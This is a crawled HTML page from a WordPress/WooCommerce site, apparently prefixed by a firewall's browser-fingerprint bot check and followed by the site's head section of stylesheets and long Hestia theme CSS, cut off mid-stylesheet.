

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cupbaking.com/category/de/
body_size: 26799
content:
        <!DOCTYPE html>
<html>
        <script src="/Rxizm32rm3CPpyyW_fingerprint2daasdsaaa.js?id=90bf5d8c8b8945727ab5571362038b351769163304"></script>
        <script>
        var options={preprocessor:null,audio:{timeout:1000,excludeIOS11:true},fonts:{swfContainerId:'fingerprintjs2',swfPath:'flash/compiled/FontList.swf',userDefinedFonts:[],extendedJsFonts:false},screen:{detectScreenOrientation:true},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:false},extraComponents:[],excludes:{'webgl':true,'canvas':true,'enumerateDevices':true,'pixelRatio':true,'doNotTrack':true,'fontsFlash':true,'adBlock':true},NOT_AVAILABLE:'n',ERROR:'',EXCLUDED:''};var fingerprint="";var murmur='';if(window.requestIdleCallback){requestIdleCallback(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})})}else{setTimeout(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})},500)};function sendWafValida(){var key='90bf5d8c8b8945727ab5571362038b35',value='d1e30bddc3658627f9fa85af6f6eb401',newWord='',newVal='';for(var i=0;i<murmur.length;i++){var _mur=String.fromCharCode(murmur.charAt(i).charCodeAt()-1);newWord+=_mur}for(var j=0;j<value.length;j++){var _val=String.fromCharCode(value.charAt(j).charCodeAt()+1);newVal+=_val};var url='/Rxizm32rm3CPpyyW_yanzheng_ip.php?type=96c4e20a0e951f471d32dae103e83881&key='+key+'&value='+newVal+'&fingerprint='+newWord;var xhr=new XMLHttpRequest();xhr.open('post',url);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){setTimeout(function(){location.reload()},3000)}};xhr.send()};
        </script>
    </body>
</html><!DOCTYPE html>
<html lang="zh-CN">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>DE &#8211; MS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cupbaking.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; Feed" href="https://www.cupbaking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; 评论Feed" href="https://www.cupbaking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; DE分类Feed" href="https://www.cupbaking.com/category/de/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cupbaking.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cupbaking.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='5usujian-serv-icon-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/wysj-iconfont.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-single-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-single.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-custom-css-css'  href='//www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-mobile-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-mobile.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-compatible-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-compatible.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.cupbaking.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/style.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#58dd73;
		}
		
		.svg-text-color{
			fill:#58dd73;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#58dd73
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #58dd73;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #58dd73;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #58dd73;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#58dd73
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(124,157,191,1) 0%, rgb(190,185,170) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #7c9dbf; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #7c9dbf; }
			
		.has-text-color.has-background-color-color { color: #e5e5e5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #e5e5e5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Arial, Helvetica, sans-serif;
		}.woocommerce.single-product h1.product_title, .woocommerce section.related.products h2, .woocommerce section.exclusive-products h2, .woocommerce span.comment-reply-title, .woocommerce ul.products[class*="columns-"] li.product-category h2 {
				font-family: Arial, Helvetica, sans-serif;
			}
		body, ul, .tooltip-inner {
			font-family: Arial, Helvetica, sans-serif;
		}
		.products .shop-item .added_to_cart,
		.woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit],
		.woocommerce-cart table.shop_table td.actions input[type=submit],
		.woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce button.button,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit , .added_to_cart.wc-forward, .woocommerce div#respond input#submit,
		.woocommerce a.button {
			font-family: Arial, Helvetica, sans-serif;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
